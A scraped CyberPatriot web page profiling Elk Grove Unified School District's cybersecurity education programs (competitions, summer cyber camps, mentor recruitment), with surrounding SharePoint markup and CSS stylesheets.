					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/CELS-Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Sarah-the-Cyber-Hero.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Sarah the Cyber Hero</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Ben-the-Cyber-Defender.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Ben the Cyber Defender</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Media</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/in-the-news"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">In The News</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/press-releases"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Press Releases</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/cybersentinel"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberSentinel</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/recruit-and-promote"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Recruitment and Outreach Materials</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/videos"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Videos</span></span></a></li>
				</ul></li>
			</ul>
		</div>
	</div>
                                                    
                                                    
                                                </div>
                                            
                                        
</div>
                                    </div>
                                </div>
                            </div>
                            </div>
                            <div class="col-sm-9" style="min-height:725px;">

                                <div id="notificationArea" class="ms-notif-box"></div>
                                <div id="DeltaPageStatusBar">
	
                                    <div id="pageStatusBar"></div>
                                
</div>
                                <div id="DeltaPlaceHolderMain">
	
                                    <a id="mainContent" name="mainContent" tabindex="-1"></a>
                                    
		<div class="row">
			<div class="col-md-12">
				<div class="mod-wrap">
					<div class="article article-body">
						
						<div class="article-content">
							<div class="cp-article-title">
							Elk Grove Unified School District
							</div>
							<div>
							<div id="ctl00_PlaceHolderMain_ctl02_label" style='display:none'>Page Content</div><div id="ctl00_PlaceHolderMain_ctl02__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl02_label"><p style="text-align&#58;center;">​​<img src="/SiteCollectionImages/COEs/COE_Elk%20Grove%20USD.png" alt="" style="margin&#58;5px;width&#58;300px;height&#58;296px;" /><br></p><div style="text-align&#58;center;"><font color="#005594"><span style="font-size&#58;17.3333px;"><b>Elk Grove Unified School District</b></span></font></div><div style="text-align&#58;center;"><span class="ms-rteThemeForeColor-5-4 ms-rteFontSize-3" style="line-height&#58;1.42857;"><strong>April 2017</strong></span></div><div><br>The <a href="http&#58;//www.egusd.net/" target="_blank"><strong>Elk Grove Unified School District</strong> </a>(EGUSD) is the fifth-largest school district in California located in southern Sacramento County. EGUSD covers 320 square miles and includes 67 schools&#58; 42 elementary schools, nine middle schools, nine high schools, five alternative education schools, an adult school, one charter school and a virtual academy. Offering a multitude of educational programs, including over 18 career-themed academies and 69 pathways within 15 industry sectors, we prepare our students for college and career by supporting them with the means to be creative problem solvers; self-aware, self-reliant, and self-disciplined; technically literate; effective communicators and collaborators; and engaged in the community as individuals with integrity. We integrate rigorous academics with career-based learning and real world workplace experiences and ensure that Every Student is Learning, in Every Classroom, in Every Subject, Every Day.</div><div><br></div><div>Elk Grove Unified School District is helping students excel by&#58;</div><div><ul><li>Recruiting high schools, middle schools, charter schools, and private organizations from the Greater Sacramento Region to compete in the CyberPatriot competition that generated over 60 teams in our first three years spread among all three divisions, the Open, the All Service, and the Middle School Division.<br></li><li>Supplying all 40 Elementary School Principals with their own ESCEI Kit with the link to request more for their teachers and parents.<br></li><li>Providing Cyber Camps that serve over 265 students on average each summer.<br></li><li>Continuing to speak with ICT professional organizations and invite them to be mentors and volunteer at participating schools. &#160;<br></li><li>Reaching out to UC Davis and Sacramento State University to recruit grad students pursuing careers in cyber security to volunteer their time as mentors for our schools.<br></li><li>Working closely with local businesses like Intel, Wells Fargo, and AeroJet to get cyber security personnel volunteering as mentors at our schools.<br></li><li>Working with an Executive Fellow at the California Cybersecurity Integration Center to recruit more personnel to become mentors.<br></li><li>Appreciating the local Air Force Association Claude Farinha, Gold Rush, Chapter 116 in Sacramento, CA for recognizing our top performing CyberPatriot teams which pushes them to do better each year.<br></li><li>Asking the Governor’s Office of Emergency Services at Mather to host our CyberPatriot Lecture Series. &#160;We hold regional training sessions at CalOES approximately every two weeks from October to February.<br></li></ul><div style="text-align&#58;center;"></div><div style="text-align&#58;center;"><br></div></div><div style="text-align&#58;center;"><em>We ensure that Every Student is Learning, in Every Classroom, in Every Subject, Every Day.</em><br></div><div style="text-align&#58;center;"><em><img src="/SiteCollectionImages/EGUSD%20logo.png" alt="" style="margin&#58;5px;width&#58;600px;height&#58;50px;" /><br></em></div><div style="text-align&#58;center;"><em><br></em></div><div><br>​</div></div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
<div style='display:none' id='hidZone'><menu class="ms-hide">
		<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

		</ie:menuitem>
	</menu></div>
                                
</div>

                            </div>
                        </div>
                    </div>
                </div>
                
               </div>

                
          <!-- FOOTER -->
        <div class="footer">
                    <div class="footer-bar">
                    </div>
                    <div class="footer-content-wrap">
                        <div class="container">
                            <div class="row">
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>About</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/What-is-CyberPatriot.aspx">What Is CyberPatriot</a>
                                        </li>
			                    		<li>
                                            <a href="https://www.uscyberpatriot.org/competition/history">History</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Sponsors.aspx">Sponsors</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Centers-of-Excellence.aspx">Centers Of Excellence</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Contact-Us.aspx">Contact Us</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/in-the-news">CyberPatriot In the News</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/press-releases">CyberPatriot Press Releases</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/cybersentinel">CyberSentinel</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/recruit-and-promote">Recruitment Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Register</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">Volunteer Registration</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Competition</a>
                                            </h5>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/Competition-Overview/competition-overview">Competition Overview</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/competition-schedule">Competition Schedule</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/scores">Scores</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/rules-book">Rules Book</a>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/training-materials">Training Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>AFA CyberCamps</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/afa-cybercamps/overview">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>CyberGenerations</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Tech Caregivers</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>ESCEI</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">ESCEI Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Literature Series</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CELS-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                </div>
                                <div class="col-sm-4">
                                    <div class="footer-follow">
                                    	<ul>     
                                    	     <li>
                             	                 <h5>Follow Us</h5>
                                             </li>
                                        </ul>	                                  	
                                        <ul class="footer-share">       
                                            <li>
                                               <a href="https://www.facebook.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-facebook.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-twitter.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/user/CyberPatriotAFA" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-youtube.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/afacyberpatriot/" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-instagram.png" /></a>
                                            </li>
                                        </ul>
                                        <h5>
                                            <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ltxvdceab&p=oi&m=1103877561963&sit=7biyvoqfb"  target="_blank">Stay Up To Date</a>                                       
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-copyright-wrap">
                        <div class="container">
                            <div class="footer-copyright-content">
                                <a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
                                <ul>
                                    <li>1201 Joyce Street, C6</li>
                                    <li>Arlington, VA 22202</li>
                                </ul>
                                <ul>
                                    <li>877-885-5716</li>
                                    <li>info@uscyberpatriot.org</li>
                                </ul>
                                <ul>
                                    <li>Copyright 2013</li>
                                    <li>All rights reserved ·                                         
                                        <a href="/Pages/Privacy-Policy.aspx">Privacy Policy</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /FOOTER -->
            
            <div id="DeltaFormDigest">
	
                
					<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xBAA5B64090AA93F971B337EEFCFE78F82EF47788E9C11D91139D648A85AF429C22CD9EE47BB25DC6BD1FC9CAEC111FFB6B62A3362ACB571CEF52FCE1655060FD,29 Jan 2026 12:47:33 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
                
            
</div>
        

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=-h_ayPYPTuEEriBFHtvtVbqKJKLh0bwGJ4GOi1sLpuNxRiE6CenKF-VDBdFWqT7Pp_l4npUowIu1tghivfpg2_h0oOHeA-NTu29d2Wrwono1&t=636681459604795562';
WebForm_InitCallback();var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",itemId: 295,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: true,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';
ExecuteOrDelayUntilScriptLoaded(
function()
{
var initInfo = 
{
itemPermMasks: {High:16,Low:196673},
listPermMasks: {High:16,Low:196673},
listId: "bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd",
itemId: 295,
workflowsAssociated: false,
editable: false,
doNotShowProperties: false,
enableVersioning: true
};
SP.Ribbon.DocLibAspxPageComponent.registerWithPageManager(initInfo);
},
"sp.ribbon.js");
var g_disableCheckoutInEditMode = false;
var _spWebPermMasks = {High:16,Low:196673};//]]>
</script>
<script type='text/javascript'>new Sys.WebForms.Menu({ element: 'zz1_TopNavigationMenu', disappearAfter: 500, orientation: 'horizontal', tabIndex: 0, disabled: false });</script>
<script type="text/javascript">
//<![CDATA[
if (typeof(overrideMenu_HoverStatic) == 'function' && typeof(Menu_HoverStatic) == 'function')
{
_spBodyOnLoadFunctionNames.push('enableFlyoutsAfterDelay');
Menu_HoverStatic = overrideMenu_HoverStatic;
}

            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"https://www.uscyberpatriot.org","contextTitle":"AFA CyberPatriot Website","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"https://www.uscyberpatriot.org:443/my/_layouts/15/EditProfile.aspx?Section=LanguageAndRegion\u0026UserSettingsProvider=234bf0ed%2D70db%2D4158%2Da332%2D4dfd683b4148\u0026ReturnUrl=https%3A%2F%2Fwww%2Euscyberpatriot%2Eorg%2FPages%2FCOEs%2FElk%2DGrove%2DUSD%2Easpx\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "ctl00_DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;

var g_commandUIHandlers = {"name":"CommandHandlers","attrs":{},"children":[]};
g_QuickLaunchControlIds.push("zz2_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz2_V4QuickLaunchMenu = null; function init_zz2_V4QuickLaunchMenu() { if (g_zz2_V4QuickLaunchMenu == null) g_zz2_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu')); } if(g_spPreFetchKeys) {{ g_spPreFetchKeys.push('SP.Core.js');}}EnsureScriptFunc('SP.Core.js', 'SP.UI.AspMenu', init_zz2_V4QuickLaunchMenu);
//]]>
</script>
</form>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js" ></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3.min.js" ></script>
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js" ></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js" ></script> 		
     	<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
        
        <script type=text/javascript> 
		// initiate image slider 
		$('#imagecontainer').cycle({ 
		fx: 'slideX' 
		}); 
		</script>
		
		<script type="text/javascript">
			$(document).ready(function() {
			  $('ul#zz2_RootAspMenu').addClass('nav');
			});
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-883742-10', 'uscyberpatriot.org');
  ga('send', 'pageview');
</script>​
   
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/CyberPatriot/css/nav.css
body_size: 998
content:
.nav ul { /* bootstrap reset */
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}

.toggleMenu {
    display:  none;
    padding: 10px 15px;
}
.nav {
    list-style: none;
     *zoom: 1;
}
.nav:before,
.nav:after {
    content: " "; 
    display: table; 
}
.nav:after {
    clear: both;
}
.nav ul {
    list-style: none;
}
.nav li {
    position: relative;
}
.nav > li {
    display: inline-block;
}
.nav > li > .parent {
/*    background-repeat: no-repeat;
    background-position: right;*/
}
.nav > li > a {
    display: block;
}
.nav li  ul {
    position: absolute;
    left: -9999px;
	background-color: rgba(4,32,61,.95);
	background: url('../img/bg-darkBlue-95.png') repeat;
	border: 1px solid rgba(255,255,255,.35);
	z-index: 999;
	width: 250px;
	border-radius: 10px;
}
.nav > li.hover > ul {
    left: 0;
}
.nav li li.hover ul {
    left: 100%;
    top: 0;
}
.nav li li a { /* dropdown style */
    display: block;
	padding: 10px 10px;
    position: relative;
    z-index:100;
	color: #fff;
	text-align: left;
	border-top: 1px solid rgba(255,255,255,.15);
}
.nav li li:first-child a {
	border-top: 0;
}
.nav li li li a {
    z-index:200;
}

@media screen and (max-width: 992px) {
    .active {display: block;}
	.nav li li a {text-align:center;}
    .nav > li {display: block;}
    .nav > li > .parent {background-position: 95% 50%;}
    .nav li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul {display: block; width: 100%;}
	
	.nav li ul {
		width: 100%;
		border-radius: 10px;
	}
	
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }

    .toggleMenu {
    text-align: center;
    display:block !important;
    font-size: 13px;
    color: #fff;
    text-transform:uppercase;
    font-family: 'Roboto', sans-serif;
	font-weight:700;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/CyberPatriot/css/style1.css
body_size: 5708
content:

/*------------------------Bootstrap-------------------*/

.col-sm-3  {
	padding: 5px 5px 5px 5px;
}

.col-sm-9 {
	padding: 5px 5px 5px 5px;
}

.container {
	padding: 0px 5px 0px 5px;
}


div.center > a > img {
margin-left:65px !important;
 }


.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	width:100%;
	display: block;
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
}


/*------------------------Navigation-------------------*/

li.static>.ms-core-listMenu-item {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff !important;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;
}

a.ms-core-listMenu-item .ms-core-listMenu-horizontalBox{
	color: #fff;
}


.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item {
	padding: 10px 26px 10px 26px;	
}


.navbar{
	min-height:41px;
	height:41px;
	background-color:transparent;
	margin-bottom:0px;
}

.left-navbar .navbar-inverse {
	background-color:transparent;
}

#DeltaPlaceHolderLeftNavBar {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
	color:#333333 !important;
}

#DeltaPlaceHolderLeftNavBar li.static>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
}

#DeltaPlaceHolderLeftNavBar li.dynamic>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;	
}

#DeltaPlaceHolderLeftNavBar .ms-listMenu-editLink {
	display:none;
}

.left-navbar ul {
	background-color:#fff;
}


/* ------------------------------------------------------------------------- */

body {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 12px;
}

body.ms-backgroundImage {
    background: url('../img/USCP-bg.jpg');
	background-size: cover;   
	background-attachment: fixed;
	background-position: top center;
	background-color:transparent;

}

.nivo-main-image .nivo-slice {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.theme-default .nivoSlider .slider-wrapper {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

#slider.nivoSlider {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.cp-article-title{
	color:#339999; 
	font-weight:700; 
	font-size:20px; 
	text-transform:uppercase; 
	margin-bottom:0.67em; 
	font-family: 'Roboto', sans-serif
}

.link-item a, .link-item a:visited  {
	color: #006699;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	line-height:1.4285;
	list-style-type:none;
	text-decoration:none;
	font-weight:bold;
}

a, a:visited {
	color: #006699;
}

.ms-webpartzone-cell{
margin:3px auto 3px auto;
}

.ms-WPBorder{
border:	0
}

.ms-webpart-titleText.ms-webpart-titleText {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;
}

.ms-webpart-titleText.ms-webpart-titleText, .ms-webpart-titleText > a {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;	
}

.s4-wpcell-plain > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 0.3em;
-moz-border-radius: 0.3em;
-webkit-border-radius: 0.3em;
display:block;
padding:12px;
background-color:#fff;	
background-image: url(../img/circuitShort.png);
background-repeat: no-repeat;
background-position: 100% 10px;
}


.s4-wpcell > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
display:block;
padding:12px;
background-color:#fff;	
}



div.article {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
}



.ms-rtestate-field {
border-image-width:0;	
}
img {
/*	max-width: 100%;  */

}

a {
	color: #006699;
}

h2 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 14px;
	margin-top: 0; /* bootstrap reset */
}

h4 {
	font-size: 13px;
}

h5 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 12px;
	margin-top: 0; /* bootstrap reset */
}

p {
	margin-top: 0; /* bootstrap reset */
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

@media only screen and (max-device-width : 1024px) {
	body {
		font-size:14px;
	}
}

/* MODULES
---------------------------------------------*/
.mod-wrap {
	padding: 5px 5px 5px 5px;
	background: rgba(255,255,255,0.35);
	border: 1px solid rgba(255, 255, 255, .15);
	border-radius: 10px;
}
.module {
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 10px;
	padding: 15px 20px 20px 20px;
}
.mod-wrap .module:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module h2 {
	padding-right: 200px;
}

.module-box {
	background-color: #f2f2f2;
	border-radius: 10px;
	padding: 5px 10px;
}

.module-box p:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module-box ul {
	padding-left: 0; /* bootstrap reset */
	list-style-position: inside;
}

.module-box li {
	margin-top: 10px;
}

.module-box li.event-date {
	list-style-type: none;
	font-size: 16px;
	font-weight: bold;
}

.module-box p a {
	font-weight: bold;
}

.module.discover ul {
	padding-left: 0; /* boostrap reset */
	list-style-type: none; /* boostrap reset */ 
}

.circuit-long-up {
